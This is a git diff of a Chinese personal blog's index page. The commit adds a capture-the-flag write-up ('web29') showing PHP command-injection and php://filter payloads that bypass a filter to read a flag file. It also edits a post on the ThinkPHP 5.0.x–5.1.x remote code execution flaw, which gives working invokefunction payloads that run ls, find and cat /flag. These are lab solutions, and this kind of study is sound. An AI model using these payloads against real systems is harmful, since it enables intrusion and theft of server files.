



==== commit 2b03d9bd: "Site updated: 2025-02-15 10:48:45" ====
--- a/index.html
+++ b/index.html
@@ -149,6 +149,65 @@
   
   
   <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
+    <link itemprop="mainEntityOfPage" href="https://klmn66.github.io/2025/02/15/web29/">
+
+    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
+      <meta itemprop="image" content="/images/avatar.gif">
+      <meta itemprop="name" content="大奉">
+      <meta itemprop="description" content="大奉的个人博客">
+    </span>
+
+    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
+      <meta itemprop="name" content="大奉">
+    </span>
+      <header class="post-header">
+        <h2 class="post-title" itemprop="name headline">
+          
+            <a href="/2025/02/15/web29/" class="post-title-link" itemprop="url">web29</a>
+        </h2>
+
+        <div class="post-meta">
+            <span class="post-meta-item">
+              <span class="post-meta-item-icon">
+                <i class="far fa-calendar"></i>
+              </span>
+              <span class="post-meta-item-text">发表于</span>
+              
+
+              <time title="创建时间：2025-02-15 00:00:00 / 修改时间：10:48:31" itemprop="dateCreated datePublished" datetime="2025-02-15T00:00:00+08:00">2025-02-15</time>
+            </span>
+
+          
+
+        </div>
+      </header>
+
+    
+    
+    
+    <div class="post-body" itemprop="articleBody">
+
+      
+          <p>打开页面如下<br><img src="/images/3.3.png" alt=""><br>直接执行命令<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?c=system(&quot;ls&quot;);</span><br></pre></td></tr></table></figure><br>得<br><img src="/images/3.1.png" alt=""><br>绕过过滤输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?c=system(&quot;tac fla*&quot;);</span><br></pre></td></tr></table></figure><br>尝试用cat不行，发现tac可以<br>得<br><img src="/images/3.2.png" alt=""><br>另外用echo,include等也可以执行：<br>?c=echo <code>tac fla*</code>;<br>?c=include$_GET[1]?&gt;&amp;1=php://filter/read=convert.base64-encode/resource=flag.php</p>
+
+      
+    </div>
+
+    
+    
+    
+      <footer class="post-footer">
+        <div class="post-eof"></div>
+      </footer>
+  </article>
+  
+  
+  
+
+      
+  
+  
+  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
     <link itemprop="mainEntityOfPage" href="https://klmn66.github.io/2025/02/13/Web-php-unserialize/">
 
     <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
@@ -306,7 +365,7 @@
                   <i class="far fa-calendar-check"></i>
                 </span>
                 <span class="post-meta-item-text">更新于</span>
-                <time title="修改时间：2025-02-12 20:40:00" itemprop="dateModified" datetime="2025-02-12T20:40:00+08:00">2025-02-12</time>
+                <time title="修改时间：2025-02-13 22:40:43" itemprop="dateModified" datetime="2025-02-13T22:40:43+08:00">2025-02-13</time>
               </span>
 
           
@@ -320,7 +379,7 @@
     <div class="post-body" itemprop="articleBody">
 
       
-          <p>打开题目是以下页面<br><img src="/images/1.png" alt><br>搜索得知<br><img src="/images/2.png" alt><br>ThinkPHP 5.0.x-5.1.x 远程代码执行漏洞<br>RCE 远程命令执行，是一种严重的网络安全漏洞。<br>RCE指攻击者能通过网络远程控制目标系统，执行恶意命令，获取敏感信息、控制设备、传播恶意软件等，对系统安全和数据造成极大威胁。<br>容器类的工作由think\Container类完成，但大多数情况我们只需要通过app助手函数或者think\App类即可容器操作，如果在服务类中可以直接调用this-&gt;app进行容器操作。<br>输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\Container/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=ls</span><br></pre></td></tr></table></figure><br>后是<br><img src="/images/3.png" alt><br>发现ThinkPHP漏洞为5.0.20版本<br>输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=ls</span><br></pre></td></tr></table></figure><br>后页面为<br><img src="/images/4.png" alt><br>查找flag相关的文件，输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=find / -name &quot;flag&quot;</span><br></pre></td></tr></table></figure><br>后<img src="/images/5.png" alt><br>然后直接查看/flag<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=find / -name &quot;flag&quot;</span><br></pre></td></tr></table></figure><br><img src="/images/6.png" alt></p>
+          <p>打开题目是以下页面<br><img src="/images/1.png" alt=""><br>搜索得知<br><img src="/images/2.png" alt=""><br>ThinkPHP 5.0.x-5.1.x 远程代码执行漏洞<br>RCE 远程命令执行，是一种严重的网络安全漏洞。<br>RCE指攻击者能通过网络远程控制目标系统，执行恶意命令，获取敏感信息、控制设备、传播恶意软件等，对系统安全和数据造成极大威胁。<br>容器类的工作由think\Container类完成，但大多数情况我们只需要通过app助手函数或者think\App类即可容器操作，如果在服务类中可以直接调用this-&gt;app进行容器操作。<br>输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\Container/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=ls</span><br></pre></td></tr></table></figure><br>后是<br><img src="/images/3.png" alt=""><br>发现ThinkPHP漏洞为5.0.20版本<br>输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=ls</span><br></pre></td></tr></table></figure><br>后页面为<br><img src="/images/4.png" alt=""><br>查找flag相关的文件，输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=find / -name &quot;flag&quot;</span><br></pre></td></tr></table></figure><br>后<img src="/images/5.png" alt=""><br>然后直接查看/flag<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=cat /flag</span><br></pre></td></tr></table></figure><br><img src="/images/6.png" alt=""></p>
 
       
     </div>
@@ -533,7 +592,7 @@
       <div class="site-state-item site-state-posts">
           <a href="/archives/">
         
-          <span class="site-state-item-count">5</span>
+          <span class="site-state-item-count">6</span>
           <span class="site-state-item-name">日志</span>
         </a>
       </div>
